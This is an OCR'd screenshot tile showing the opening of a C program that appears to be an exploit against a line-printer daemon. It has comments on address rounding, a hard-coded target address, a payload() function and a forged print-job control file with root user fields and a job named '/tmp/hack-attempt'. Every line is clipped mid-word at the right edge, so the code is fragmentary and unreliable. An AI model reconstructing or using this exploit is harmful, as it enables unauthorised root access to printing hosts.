
    aim  for  just  a  little  before  that,  due to wh
    rounding  errors  in  the  conversion between int->
    using the least significant digits.   This means: Y
    #include <stdio.h>

    #define PICURL  "http://crash.ihug.co.nz/~Sneuro/sa
    #error "http://mp3.com/cosv needs visiting"

    #define SAFER_ADDRESS 0x0806feeb

    #define QUEUE "lp"

    FILE *pip;

    char *payload(char *cmd,int safer);

    char *eos(char *s)

    {

     return s+strlen(s);

    }

    output(char *s,char*addr,FILE*pip)

    {

     char v[]=

    "Aroot@%s+666\n"

    "CA\n"

    "D2001-06-23-08:59:18.714\n"

    "Hclarity.local\n"

    "J/tmp/hack-attempt\n"

    "Lroot\n"

    "Proot\n"

    "Qlp\n"
